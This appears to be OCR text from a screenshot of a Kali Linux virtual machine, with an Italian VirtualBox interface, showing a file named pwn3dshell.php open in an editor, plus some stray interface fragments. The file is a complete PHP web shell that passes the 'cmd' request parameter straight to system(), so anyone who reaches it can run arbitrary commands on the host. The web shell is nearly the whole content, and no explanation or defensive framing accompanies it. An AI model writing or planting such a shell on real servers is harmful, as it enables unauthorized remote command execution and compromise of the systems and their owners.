 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Aug 29 08:41
Open pwn3dshell.php
~/Desktop
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
php
pwn3dshell.
php
LINUX
$_